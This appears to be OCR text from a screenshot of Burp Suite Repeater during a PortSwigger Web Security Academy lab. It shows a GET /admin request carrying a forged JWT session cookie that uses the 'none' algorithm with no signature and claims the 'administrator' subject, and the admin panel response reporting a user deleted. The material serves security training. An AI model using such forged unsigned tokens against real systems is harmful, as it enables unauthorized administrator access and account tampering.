 1 2 3 4
10:39 AM
Burp Suite Professional v2024.1.1.6 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × +
Send Cancel < > Target: https://0ab300fe035f76f284891e88006b00e2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0ab300fe035f76f284891e88006b00e2.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMTcwNTAwMCwic3ViIjoiYWRtaW5pc3RyY
XRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
73 <div theme="">
74 <section class="maincontainer">
75 <div class="container is-page">
76 <header class="navigation-header">
77 <section class="top-links">
78 <a href=/>Home
</a>
<p>
|
</p>
79 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
80 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
81 </section>
82 </header>
83 <header class="notification-header">
84 </header>
85 <section>
86 <p>
User deleted successfully!
</p>
87 <h1>
Users
</h1>
88 <div>
89 <span>
wiener -
</span>
90 <a href="/admin/delete?username=wiener">
Delete
</a>
91 </div>
92 </section>
93 <br>
94 <hr>
95 </div>
96 </section>
97 <div class="footer-wrapper">
98 </div>
99 </div>
100 </body>
101 </html>
102
Inspector
Selection 26 (0x1a)
Selected text
User deleted successfully!
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 6,361 bytes | 64 millis
Event log (1) All issues (27) Memory: 169.0MB